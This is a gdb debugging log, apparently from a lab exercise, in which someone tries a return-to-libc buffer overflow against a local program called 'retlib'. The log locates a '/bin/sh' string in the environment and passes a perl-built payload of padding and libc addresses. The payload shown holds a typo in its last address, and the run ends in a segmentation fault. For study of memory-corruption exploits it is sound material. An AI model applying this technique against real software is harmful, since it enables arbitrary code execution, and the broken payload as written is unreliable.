 0xbfd85905:     "XDG_SESSION_ID=c1"
(gdb)
0xbfd85917:     "TERM=linux"
(gdb)
0xbfd85922:     "SHELL=/bin/bash"
(gdb)
0xbfd85932:     "VAR=/bin/sh"
(gdb) x/s 0xbfd85932+4
0xbfd85936:     "/bin/sh"
(gdb) r $(perl -e 'print "a"x17,"\x10\xe3\x5a\xb7","\x60\x12\x5a\xb7","\x36\x59\d8\bf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sysadmin/retlib $(perl -e 'print "a"x17,"\x10\xe3\x5a\xb7","\x60\x12\x5a\xb7
","\x36\x59\d8\bf"')
Breakpoint 1, 0x080484b0 in main ()
(gdb) del 1
(gdb) x/s 0xbfd85932+4
0xbfd85936:     <error: Cannot access memory at address 0xbfd85936>
(gdb) r $(perl -e 'print "a"x17,"\x10\xe3\x5a\xb7","\x60\x12\x5a\xb7","\x36\x59\d8\bf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sysadmin/retlib $(perl -e 'print "a"x17,"\x10\xe3\x5a\xb7","\x60\x12\x5a\xb7
","\x36\x59\d8\bf"')
Exploiting via returning into lib function
You typed [aaaaaaaaaaaaaaaaa♦Z♦`Z♦6Ydf]
Program received signal SIGSEGV, Segmentation fault.
0xb7582163 in _IO_vfprintf_internal (s=0xbfa2be28, format=<optimized out>,
    ap=0xbfa2e46c "\355\313i\267\277\333i\267\213♦ @♦ \355\310i\267\304cn\267")
    at vfprintf.c:1661
1661    vfprintf.c: El fitxer o directori no existeix.
(gdb)